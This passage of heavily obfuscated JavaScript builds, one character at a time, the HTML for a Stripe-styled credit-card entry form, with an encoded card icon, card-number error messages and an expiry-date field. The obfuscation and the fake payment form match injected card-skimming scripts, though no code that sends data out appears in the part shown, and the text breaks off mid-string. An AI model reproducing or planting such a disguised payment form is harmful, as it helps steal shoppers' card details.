+'N'+'i'+'4'+'x'+'N'+'j'+'c'+'2'+'O'+'U'+'w'+'y'+'M'+'S'+'4'+'2'+'N'+'z'+'k'+'4'+'I'+'D'+'Y'+'u'+'O'+'D'+'E'+'2'+'M'+'z'+'h'+'D'+'M'+'j'+'E'+'u'+'N'+'j'+'c'+'5'+'O'+'C'+'A'+'2'+'L'+'j'+'g'+'x'+'N'+'j'+'M'+'4'+'I'+'D'+'I'+'y'+'L'+'j'+'A'+'1'+'M'+'z'+'E'+'g'+'O'+'C'+'4'+'2'+'M'+'T'+'E'+'3'+'N'+'y'+'A'+'y'+'M'+'i'+'4'+'x'+'M'+'z'+'E'+'g'+'O'+'C'+'4'+'5'+'O'+'D'+'c'+'4'+'S'+'D'+'I'+'w'+'L'+'j'+'U'+'x'+'O'+'D'+'F'+'D'+'M'+'j'+'A'+'u'+'N'+'j'+'c'+'5'+'N'+'C'+'A'+'4'+'L'+'j'+'U'+'1'+'N'+'j'+'A'+'y'+'I'+'D'+'I'+'x'+'L'+'j'+'I'+'5'+'M'+'j'+'E'+'g'+'N'+'i'+'4'+'4'+'O'+'D'+'Q'+'1'+'M'+'S'+'A'+'y'+'M'+'S'+'4'+'y'+'O'+'T'+'I'+'x'+'I'+'D'+'Y'+'u'+'O'+'D'+'g'+'0'+'N'+'T'+'F'+'D'+'M'+'j'+'E'+'u'+'M'+'j'+'g'+'w'+'M'+'S'+'A'+'2'+'L'+'j'+'k'+'w'+'N'+'D'+'k'+'1'+'I'+'D'+'I'+'x'+'L'+'j'+'Q'+'1'+'M'+'T'+'Q'+'g'+'N'+'i'+'4'+'0'+'N'+'D'+'k'+'y'+'N'+'y'+'A'+'y'+'M'+'S'+'4'+'1'+'N'+'T'+'A'+'z'+'I'+'D'+'Y'+'u'+'M'+'T'+'Y'+'3'+'N'+'j'+'Z'+'M'+'M'+'j'+'E'+'u'+'N'+'T'+'U'+'w'+'M'+'y'+'A'+'2'+'L'+'j'+'E'+'2'+'N'+'z'+'Y'+'5'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'M'+'j'+'N'+'B'+'M'+'C'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'y'+'4'+'2'+'N'+'D'+'Q'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'N'+'D'+'Y'+'z'+'S'+'D'+'A'+'u'+'N'+'T'+'E'+'w'+'N'+'z'+'E'+'3'+'T'+'D'+'A'+'u'+'N'+'D'+'k'+'y'+'N'+'D'+'Y'+'y'+'I'+'D'+'Q'+'u'+'M'+'j'+'Y'+'0'+'M'+'T'+'J'+'D'+'M'+'i'+'4'+'5'+'M'+'j'+'g'+'4'+'N'+'S'+'A'+'0'+'L'+'j'+'g'+'4'+'N'+'z'+'I'+'y'+'I'+'D'+'Q'+'u'+'N'+'T'+'M'+'2'+'M'+'j'+'M'+'g'+'N'+'i'+'4'+'0'+'M'+'T'+'c'+'z'+'N'+'y'+'A'+'1'+'L'+'j'+'I'+'w'+'N'+'T'+'U'+'x'+'I'+'D'+'g'+'u'+'M'+'j'+'I'+'2'+'O'+'D'+'J'+'M'+'N'+'C'+'4'+'1'+'M'+'j'+'Q'+'0'+'O'+'S'+'A'+'0'+'L'+'j'+'c'+'2'+'O'+'D'+'Q'+'z'+'Q'+'z'+'Q'+'u'+'N'+'D'+'A'+'3'+'N'+'D'+'M'+'g'+'N'+'C'+'4'+'y'+'O'+'T'+'I'+'4'+'M'+'S'+'A'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'Q'+'1'+'I'+'D'+'Q'+'u'+'M'+'T'+'U'+'x'+'N'+'D'+'E'+'g'+'M'+'y'+'4'+'2'+'N'+'D'+'Q'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'N'+'D'+'Y'+'x'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'y'+'M'+'0'+'E'+'w'+'I'+'i'+'8'+'+'+'C'+'j'+'w'+'v'+'Z'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'Q'+'2'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'g'+'M'+'i'+'4'+'0'+'O'+'T'+'c'+'y'+'O'+'E'+'g'+'0'+'M'+'C'+'4'+'3'+'M'+'z'+'M'+'5'+'V'+'j'+'E'+'z'+'L'+'j'+'U'+'w'+'M'+'j'+'h'+'I'+'N'+'D'+'Y'+'u'+'O'+'D'+'U'+'4'+'O'+'V'+'Y'+'y'+'L'+'j'+'Q'+'5'+'N'+'z'+'I'+'4'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'N'+'U'+'Y'+'w'+'M'+'C'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'D'+'E'+'u'+'M'+'T'+'I'+'y'+'N'+'i'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'Q'+'z'+'Q'+'x'+'L'+'j'+'E'+'y'+'M'+'j'+'Y'+'g'+'N'+'S'+'4'+'3'+'N'+'j'+'M'+'4'+'N'+'i'+'A'+'0'+'M'+'i'+'4'+'x'+'N'+'z'+'I'+'2'+'I'+'D'+'M'+'u'+'N'+'z'+'g'+'w'+'N'+'T'+'I'+'g'+'N'+'D'+'M'+'u'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'y'+'L'+'j'+'Q'+'5'+'N'+'z'+'E'+'5'+'Q'+'z'+'Q'+'y'+'L'+'j'+'Y'+'w'+'M'+'D'+'M'+'g'+'M'+'S'+'4'+'1'+'N'+'j'+'M'+'4'+'N'+'i'+'A'+'0'+'M'+'S'+'4'+'x'+'M'+'D'+'M'+'x'+'I'+'D'+'A'+'u'+'O'+'T'+'k'+'5'+'O'+'T'+'Y'+'5'+'I'+'D'+'M'+'5'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'C'+'4'+'5'+'O'+'T'+'k'+'5'+'N'+'j'+'l'+'D'+'M'+'z'+'U'+'u'+'N'+'j'+'A'+'w'+'M'+'y'+'A'+'w'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'2'+'O'+'S'+'A'+'z'+'M'+'i'+'4'+'0'+'N'+'j'+'k'+'4'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'w'+'N'+'T'+'I'+'g'+'M'+'z'+'I'+'u'+'N'+'D'+'Y'+'5'+'O'+'C'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'Q'+'z'+'M'+'y'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'5'+'N'+'C'+'A'+'z'+'N'+'S'+'4'+'2'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'1'+'I'+'D'+'M'+'5'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'T'+'V'+'D'+'N'+'D'+'E'+'u'+'M'+'T'+'A'+'z'+'M'+'S'+'A'+'x'+'N'+'S'+'A'+'0'+'M'+'i'+'4'+'2'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'M'+'u'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'y'+'4')+('1'+'M'+'D'+'I'+'3'+'Q'+'z'+'Q'+'y'+'L'+'j'+'E'+'3'+'M'+'j'+'Y'+'g'+'M'+'T'+'I'+'u'+'M'+'j'+'M'+'4'+'O'+'S'+'A'+'0'+'M'+'S'+'4'+'x'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'w'+'L'+'j'+'I'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'E'+'u'+'M'+'T'+'I'+'y'+'N'+'i'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'V'+'C'+'M'+'D'+'A'+'x'+'Q'+'i'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'T'+'U'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'4'+'Q'+'z'+'U'+'1'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'5'+'N'+'C'+'A'+'1'+'M'+'S'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'1'+'I'+'D'+'Q'+'4'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'T'+'V'+'D'+'N'+'D'+'Y'+'u'+'N'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'N'+'S'+'A'+'0'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'M'+'u'+'O'+'D'+'A'+'2'+'I'+'D'+'E'+'z'+'L'+'j'+'U'+'w'+'M'+'j'+'h'+'D'+'N'+'D'+'U'+'u'+'N'+'D'+'M'+'5'+'N'+'C'+'A'+'x'+'M'+'i'+'4'+'y'+'M'+'T'+'k'+'0'+'I'+'D'+'Q'+'2'+'L'+'j'+'Q'+'2'+'O'+'T'+'k'+'g'+'M'+'T'+'A'+'u'+'M'+'j'+'M'+'2'+'M'+'S'+'A'+'0'+'N'+'i'+'4'+'0'+'N'+'j'+'k'+'5'+'I'+'D'+'h'+'D'+'N'+'D'+'Y'+'u'+'N'+'D'+'Y'+'5'+'O'+'S'+'A'+'1'+'L'+'j'+'c'+'2'+'M'+'z'+'g'+'5'+'I'+'D'+'Q'+'1'+'L'+'j'+'Q'+'x'+'O'+'T'+'k'+'g'+'M'+'y'+'4'+'3'+'O'+'D'+'A'+'1'+'N'+'i'+'A'+'0'+'M'+'y'+'4'+'4'+'M'+'D'+'Y'+'g'+'M'+'i'+'4'+'0'+'O'+'T'+'c'+'y'+'M'+'k'+'M'+'0'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'u'+'N'+'T'+'Y'+'z'+'O'+'D'+'k'+'g'+'N'+'D'+'Y'+'u'+'N'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'I'+'D'+'Q'+'4'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'U'+'M'+'1'+'M'+'S'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'g'+'N'+'T'+'U'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'0'+'L'+'j'+'E'+'1'+'I'+'D'+'U'+'1'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'O'+'F'+'o'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'N'+'G'+'N'+'z'+'l'+'F'+'M'+'U'+'I'+'i'+'L'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'g'+'z'+'L'+'j'+'E'+'3'+'M'+'D'+'c'+'g'+'M'+'T'+'M'+'u'+'N'+'D'+'Y'+'5'+'M'+'0'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'E'+'y'+'L'+'j'+'M'+'4'+'N'+'j'+'d'+'M'+'O'+'D'+'E'+'u'+'M'+'T'+'k'+'y'+'I'+'D'+'E'+'z'+'L'+'j'+'Q'+'2'+'O'+'T'+'N'+'I'+'N'+'z'+'k'+'u'+'M'+'j'+'E'+'z'+'M'+'0'+'g'+'3'+'N'+'C'+'4'+'5'+'N'+'T'+'c'+'z'+'V'+'j'+'g'+'u'+'N'+'D'+'I'+'5'+'M'+'z'+'N'+'I'+'N'+'z'+'I'+'u'+'O'+'T'+'c'+'4'+'N'+'0'+'w'+'3'+'N'+'S'+'4'+'0'+'N'+'D'+'I'+'3'+'I'+'D'+'I'+'u'+'N'+'z'+'k'+'y'+'S'+'D'+'c'+'3'+'L'+'j'+'g'+'z'+'M'+'k'+'w'+'3'+'O'+'C'+'4'+'2'+'O'+'T'+'A'+'3'+'I'+'D'+'Q'+'u'+'N'+'z'+'M'+'z'+'M'+'z'+'N'+'W'+'M'+'i'+'4'+'3'+'O'+'T'+'J'+'I'+'O'+'D'+'E'+'u'+'N'+'j'+'c'+'3'+'M'+'0'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'Q'+'u'+'M'+'j'+'Q'+'4'+'T'+'D'+'g'+'y'+'L'+'j'+'c'+'y'+'M'+'j'+'c'+'g'+'M'+'i'+'4'+'3'+'O'+'T'+'J'+'I'+'O'+'D'+'V'+'W'+'M'+'S'+'4'+'5'+'M'+'z'+'M'+'z'+'M'+'0'+'M'+'4'+'N'+'S'+'A'+'x'+'L'+'j'+'Q'+'x'+'M'+'D'+'Y'+'3'+'I'+'D'+'g'+'0'+'L'+'j'+'U'+'4'+'O'+'T'+'M'+'g'+'M'+'S'+'A'+'4'+'N'+'C'+'4'+'w'+'N'+'j'+'Y'+'3'+'I'+'D'+'F'+'I'+'N'+'j'+'Q'+'u'+'M'+'D'+'U'+'2'+'Q'+'z'+'Y'+'z'+'L'+'j'+'U'+'z'+'M'+'z'+'M'+'g'+'M'+'S'+'A'+'2'+'M'+'y'+'4'+'x'+'M'+'j'+'I'+'3'+'I'+'D'+'E'+'u'+'N'+'D'+'E'+'w'+'N'+'j'+'c'+'g'+'N'+'j'+'M'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'x'+'L'+'j'+'k'+'z'+'M'+'z'+'M'+'z'+'V'+'j'+'E'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'D'+'N'+'j'+'M'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'k'+'z'+'I'+'D'+'Y'+'z'+'L'+'j'+'U'+'z'+'M'+'z'+'M'+'g'+'M'+'T'+'U'+'g'+'N'+'j'+'Q'+'u'+'M'+'D'+'U'+'2'+'I'+'D'+'E'+'1'+'S'+'D'+'g'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'D'+'O'+'D'+'Q'+'u'+'N'+'T'+'g'+'5'+'M'+'y'+'A'+'x'+'N'+'S'+'A'+'4'+'N'+'S'+'A'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'k'+'z'+'I'+'D'+'g'+'1'+'I'+'D'+'E'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'W'+'M'+'T'+'M'+'u'+'N'+'D'+'Y'+'5'+'M'+'0'+'g'+'4'+'M'+'y'+'4'+'x'+'N'+'z'+'A'+'3'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'O'+'D'+'M'+'u'+'N'+'D'+'M'+'y'+'I'+'D'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'4'+'N'+'U'+'w')+('4'+'M'+'i'+'4'+'5'+'N'+'D'+'Y'+'3'+'I'+'D'+'E'+'w'+'L'+'j'+'Y'+'2'+'O'+'T'+'N'+'M'+'O'+'D'+'U'+'g'+'O'+'C'+'4'+'1'+'M'+'D'+'M'+'5'+'N'+'0'+'g'+'4'+'M'+'y'+'4'+'0'+'N'+'j'+'k'+'z'+'T'+'D'+'g'+'y'+'L'+'j'+'E'+'2'+'M'+'j'+'c'+'g'+'O'+'S'+'4'+'5'+'M'+'j'+'I'+'2'+'M'+'0'+'w'+'4'+'M'+'C'+'4'+'4'+'O'+'T'+'M'+'z'+'I'+'D'+'g'+'u'+'N'+'T'+'A'+'z'+'O'+'T'+'d'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'I'+'1'+'M'+'0'+'w'+'4'+'M'+'S'+'4'+'0'+'M'+'T'+'Y'+'g'+'M'+'T'+'A'+'u'+'N'+'z'+'A'+'2'+'N'+'k'+'w'+'3'+'O'+'S'+'4'+'z'+'M'+'j'+'U'+'z'+'I'+'D'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'4'+'M'+'C'+'4'+'4'+'N'+'T'+'Z'+'M'+'O'+'D'+'I'+'u'+'M'+'T'+'Y'+'y'+'N'+'y'+'A'+'x'+'M'+'S'+'4'+'0'+'N'+'T'+'M'+'z'+'T'+'D'+'g'+'z'+'L'+'j'+'Q'+'z'+'M'+'i'+'A'+'x'+'M'+'i'+'4'+'4'+'N'+'z'+'J'+'a'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'3'+'M'+'U'+'N'+'F'+'I'+'i'+'8'+'+'+'C'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'3'+'N'+'i'+'4'+'4'+'M'+'j'+'Q'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'0'+'V'+'j'+'E'+'x'+'L'+'j'+'E'+'5'+'M'+'k'+'g'+'3'+'O'+'S'+'4'+'y'+'O'+'D'+'h'+'W'+'M'+'T'+'A'+'u'+'M'+'T'+'g'+'0'+'S'+'D'+'c'+'2'+'L'+'j'+'g'+'y'+'N'+'F'+'Y'+'5'+'L'+'j'+'U'+'x'+'M'+'T'+'k'+'3'+'S'+'D'+'c'+'5'+'L'+'j'+'M'+'y'+'N'+'T'+'N'+'W'+'O'+'C'+'4'+'1'+'M'+'D'+'M'+'5'+'N'+'0'+'g'+'3'+'N'+'S'+'4'+'2'+'M'+'j'+'k'+'z'+'V'+'j'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'3'+'O'+'S'+'4'+'z'+'M'+'j'+'U'+'z'+'V'+'j'+'E'+'x'+'L'+'j'+'g'+'2'+'N'+'E'+'g'+'3'+'N'+'i'+'4'+'4'+'M'+'j'+'R'+'a'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'3'+'M'+'U'+'N'+'F'+'I'+'i'+'8'+'+'+'C'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'4'+'M'+'y'+'4'+'4'+'N'+'D'+'I'+'3'+'I'+'D'+'c'+'u'+'O'+'D'+'Y'+'5'+'M'+'z'+'h'+'I'+'O'+'D'+'Q'+'u'+'O'+'T'+'Y'+'y'+'N'+'1'+'Y'+'z'+'L'+'j'+'Q'+'2'+'N'+'D'+'A'+'1'+'T'+'D'+'g'+'z'+'L'+'j'+'E'+'3'+'M'+'D'+'c'+'g'+'M'+'y'+'4'+'1'+'M'+'D'+'E'+'z'+'O'+'E'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'Y'+'u'+'M'+'j'+'I'+'2'+'N'+'z'+'J'+'M'+'O'+'D'+'E'+'u'+'M'+'T'+'k'+'y'+'I'+'D'+'M'+'u'+'N'+'T'+'A'+'x'+'M'+'z'+'h'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'I'+'1'+'M'+'1'+'Y'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'4'+'S'+'D'+'g'+'w'+'L'+'j'+'U'+'y'+'V'+'j'+'Q'+'u'+'O'+'D'+'A'+'4'+'M'+'D'+'V'+'M'+'O'+'D'+'E'+'u'+'N'+'j'+'Q'+'g'+'N'+'y'+'4'+'4'+'N'+'j'+'k'+'z'+'O'+'E'+'g'+'4'+'M'+'i'+'4'+'2'+'O'+'D'+'U'+'z'+'T'+'D'+'g'+'z'+'L'+'j'+'g'+'0'+'M'+'j'+'c'+'g'+'N'+'C'+'4'+'4'+'M'+'D'+'g'+'w'+'N'+'V'+'Y'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'4'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'z'+'c'+'u'+'N'+'D'+'I'+'x'+'M'+'y'+'A'+'z'+'L'+'j'+'U'+'w'+'M'+'T'+'M'+'x'+'S'+'D'+'c'+'1'+'L'+'j'+'g'+'5'+'M'+'D'+'d'+'M'+'N'+'z'+'M'+'u'+'O'+'T'+'Q'+'5'+'M'+'y'+'A'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'x'+'S'+'D'+'c'+'1'+'L'+'j'+'I'+'1'+'N'+'k'+'w'+'3'+'N'+'S'+'4'+'2'+'M'+'j'+'k'+'z'+'I'+'D'+'c'+'u'+'M'+'D'+'E'+'w'+'N'+'j'+'V'+'I'+'N'+'z'+'c'+'u'+'N'+'j'+'Q'+'1'+'M'+'0'+'w'+'3'+'O'+'C'+'4'+'w'+'M'+'T'+'g'+'3'+'I'+'D'+'c'+'u'+'O'+'D'+'Y'+'5'+'M'+'z'+'F'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'Y'+'y'+'N'+'0'+'w'+'3'+'N'+'y'+'4'+'0'+'M'+'j'+'E'+'z'+'I'+'D'+'M'+'u'+'N'+'T'+'A'+'x'+'M'+'z'+'F'+'a'+'T'+'T'+'c'+'2'+'L'+'j'+'A'+'0'+'I'+'D'+'Y'+'u'+'M'+'D'+'A'+'y'+'N'+'j'+'V'+'M'+'N'+'z'+'Y'+'u'+'N'+'j'+'M'+'3'+'M'+'y'+'A'+'0'+'L'+'j'+'U'+'4'+'M'+'z'+'k'+'4'+'T'+'D'+'c'+'3'+'L'+'j'+'I'+'z'+'N'+'D'+'c'+'g'+'N'+'i'+'4'+'w'+'M'+'D'+'I'+'2'+'N'+'U'+'g'+'3'+'N'+'i'+'4'+'w'+'N'+'F'+'o'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'M'+'w'+'M'+'D'+'c'+'x'+'Q'+'0'+'U'+'i'+'L'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'g'+'z'+'L'+'j'+'k'+'x'+'N'+'z'+'M'+'g'+'M'+'T'+'A'+'u'+'N'+'T'+'U'+'3'+'N'+'E'+'w'+'4'+'N'+'S'+'A'+'x'+'M'+'S'+'4'+'3'+'N'+'T'+'I'+'x'+'V'+'j'+'k'+'u'+'M'+'z'+'Y'+'y'+'N'+'z'+'N'+'M'+'O'+'D'+'M'+'u'+'O'+'T'+'E'+'3'+'M'+'y'+'A'+'x'+'M'+'C'+'4'+'1'+'N'+'T'+'c'+'0'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'Z'+'G'+'V')+('m'+'c'+'z'+'4'+'K'+'P'+'G'+'N'+'s'+'a'+'X'+'B'+'Q'+'Y'+'X'+'R'+'o'+'I'+'G'+'l'+'k'+'P'+'S'+'J'+'j'+'b'+'G'+'l'+'w'+'M'+'F'+'8'+'x'+'O'+'D'+'A'+'z'+'X'+'z'+'Y'+'3'+'M'+'D'+'M'+'w'+'I'+'j'+'4'+'K'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'I'+'0'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'E'+'2'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'J'+'3'+'a'+'G'+'l'+'0'+'Z'+'S'+'I'+'g'+'d'+'H'+'J'+'h'+'b'+'n'+'N'+'m'+'b'+'3'+'J'+'t'+'P'+'S'+'J'+'0'+'c'+'m'+'F'+'u'+'c'+'2'+'x'+'h'+'d'+'G'+'U'+'o'+'M'+'C'+'4'+'0'+'N'+'j'+'k'+'3'+'O'+'D'+'g'+'p'+'I'+'i'+'8'+'+'+'C'+'j'+'w'+'v'+'Y'+'2'+'x'+'p'+'c'+'F'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'j'+'w'+'v'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'K'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+'C'+'g'+'='+'='+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'a'+'r'+'d'+'\x20'+'I'+'c'+'o'+'n'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'8'+'5'+'p'+'x'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'a'+'\x20'+'v'+'a'+'l'+'i'+'d'+'\x20'+'c'+'a'+'r'+'d'+'\x20'+'n'+'u'+'m'+'b'+'e'+'r'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'-'+'s'+'i'+'m'+'b'+'o'+'l'+'\x22'+'>'+'!'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'P'+'l'+'e'+'a'+'s'+'e'+'\x20'+'e'+'n'+'t'+'e'+'r'+'\x20'+'c'+'o'+'r'+'r'+'e'+'c'+'t'+'\x20'+'c'+'a'+'r'+'d'+'\x20'+'n'+'u'+'m'+'b'+'e'+'r'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'g'+'r'+'i'+'d'+'-'+'1'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'x'+'p'+'r'+'o'+'w'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'e'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'c'+'e'+'\x22'+'\x20'+'o'+'n'+'i'+'n'+'p'+'u'+'t'+'='+'\x22'+'i'+'n'+'p'+'u'+'t'+'H'+'a'+'n'+'d'+'l'+'e'+'r'+'('+'e'+'v'+'e'+'n'+'t'+')'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'E'+'x'+'p'+'i'+'r'+'y'+'\x20'+'d'+'a'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'<'+'/'+'i'+'n'+'p'+'u'+'t'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+'\